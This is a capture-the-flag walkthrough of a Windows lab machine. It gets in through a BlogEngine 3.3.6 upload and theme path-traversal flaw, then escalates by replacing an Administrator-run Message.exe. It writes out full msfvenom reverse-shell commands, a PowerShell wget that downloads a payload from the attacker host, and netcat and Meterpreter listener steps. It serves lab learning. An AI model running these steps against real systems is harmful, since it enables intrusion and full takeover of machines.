
First, we set the TcpClient address and port within the method below to our attack host, who has a reverse tcp listener waiting for a connection. Next, we upload this file through the file manager. In the current (3.3.6) version of BlogEngine, this is done by editing a post and clicking on the icon that looks like an open file in the toolbar. Note that this file must be uploaded as PostView.ascx. Once uploaded, the file will be in the /App_Data/files directory off of the document root. The admin page that allows upload is: http://10.10.10.10/admin/app/editor/editpost.cshtml
Finally, the vulnerability is triggered by accessing the base URL for the blog with a theme override specified like so: http://10.10.10.10/?theme=../../App_Data/files
Following the exploit steps, we first copy the exploit code over to our local machine into a file named ‘PostView.ascx’ and make sure to change the IP address and Port number accordingly. Next, we upload the file to the web server at /admin/app/editor/editpost.cshtml:
We then set up a netcat listener.
Finally, we trigger the reverse shell by accessing the base URL for the blog with the theme override specified like so:
http://10.10.192.114/?theme=../../App_Data/files

And we’re in! ![]()
The webserver is running as iis apppool\blog.
[ Our netcat session is a little unstable, so lets generate another reverse shell using msfvenom. ]
We can use msfvenom to generate the reverse shell payload for a meterpreter session. Since the machine is a Windows machine, we’ll generate a Windows reverse shell:
msfvenom -p windows/meterpreter/reverse_tcp -a x86 -e x86/shikata_ga_nai LHOST=YOUR_IP_HERE LPORT=4445 -f exe -o shell.exe
Next, we run a Python HTTP server on our local machine so that we can grab this reverse shell file later on.
On our target machine, we first navigate to the C:\Windows\Temp directory as we have write permissions there. We then use powershell and wget to download the reverse shell from our local machine:
powershell -c wget http://YOUR_IP_HERE:8000/shell.exe
With the reverse shell successfully downloaded onto our target machine, we boot up msfconsole and use the ‘/multi/handler’ module. We then set the appropriate options: LHOST, LPORT and PAYLOAD.
With our TCP listener running on Metasploit, we just have to execute the reverse shell on our target machine using .\shell.exe:

And we have a meterpreter shell open!
[ What is the OS version of this windows machine? ]
We can use the sysinfo command in meterpreter to find out the OS version, along with other information.

OS Version: Windows 2012 R2 (6.3 Build 9600)
Further enumerate the machine.
[ What is the name of the abnormal service running? ]
The room suggests using windows-exploit-suggestor to conduct some automated enumeration of the system. However, from its Github page, I realized that this script was very old and was not being maintained by its creators. Users also faced numerous issues when trying to run the script with Python3, amongst other issues. Hence, to not waste time, I’ve decided to use WinPEAS instead.
First, we download a copy of WinPEAS onto our local machine. Next, we transfer it to our target machine through meterpreter. We can use the upload command in meterpreter to do so.
upload winPEASx86.exe
With the upload done, we can then execute the file with the execute command.
execute -i -f winPEASx86.exe
(-i is used to interact with the process that is created after running the file, -f is used to indicate which file to run)
Looking through the results of WinPEAS, I noticed an interesting non-Microsoft service that is running on the machine.

Name of abnormal service: WindowsScheduler
[ What is the name of the binary you’re supposed to exploit? ]

Let’s first visit the C:\Program Files (x86)\SystemScheduler directory.
In this directory, there are a bunch of files, including some log files. There are also numerous executable files, such as a ‘Message.exe’ and ‘RunNow.exe’:
I looked through all of the text files within the directory, but none of them yielded anything of use.
Next, let’s go into the Events directory:

We can see a log file called ‘20198415519.INI_LOG.txt’:

Looking inside, we can see that it is filled with log messages of the Message.exe file being executed by the Administrator account. Hence, it seems as if the Message.exe file is being periodically run with root permissions.
This is great as that means that we can actually replace this file with a reverse shell. Our reverse shell will then be executed by the Administrator account, hence granting us access into the machine with root permissions.
From our WinPEAS results earlier on, we know that we can replace this Message.exe file as the ‘SystemScheduler’ directory is world-writable:
Name of binary to exploit: Message.exe
[ What is the user flag (on Jeffs Desktop)? ]
On our local machine, let’s go ahead and use msfvenom again to craft another reverse shell. We name the reverse shell file as Message.exe:
msfvenom -p windows/meterpreter/reverse_tcp -a x86 -e x86/shikata_ga_nai LHOST=YOUR_IP_HERE LPORT=4446 -f exe -o Message.exe
Next, we use our current meterpreter session to upload our malicious Message.exe file onto our target machine. Make sure to upload the file to the C:\Program Files (x86)\SystemScheduler directory, which will overwrite the existing Message.exe file:

Once the file is uploaded, we background our current Meterpreter session and run another TCP listener, this time listening on the port specified in our new reverse shell script.
After a few seconds, our malicious Message.exe file is executed and we gain access with Administrator permissions!




With that, we can access the user jeff’s desktop and obtain the user flag:
[ What is the root flag? ]
The root flag can be found on the Administrator’s desktop.
[ Using winPeas, what was the Original Install time? (This is date and time) ]
This section of the room is completed without the use of Metasploit.
First, we generate a new reverse shell using msfvenom. Note that the payload this time does not use meterpreter:
msfvenom -p windows/shell_reverse_tcp LHOST=YOUR_IP_HERE LPORT=9999 -e x86/shikata_ga_nai -f exe -o shell2.exe
Next, we gain initial access into the machine again using the BlogEngine exploit. From there, we repeat the same steps to get our reverse shell script onto the target machine.
Next, instead of using Metasploit, we shall set up a basic netcat listener instead. Once everything is set up, we can run the reverse shell with .\shell2.exe.

And we’re in!
Now, we just have to transfer the WinPEAS script in the same manner, then run it.
Unfortunately, I was unable to find the Original Install Time in WinPEAS. After looking through the results many times, I decided to forgo using WinPEAS and use the systeminfo command instead.

Original Install Time: 8/3/2019, 10:43:23 AM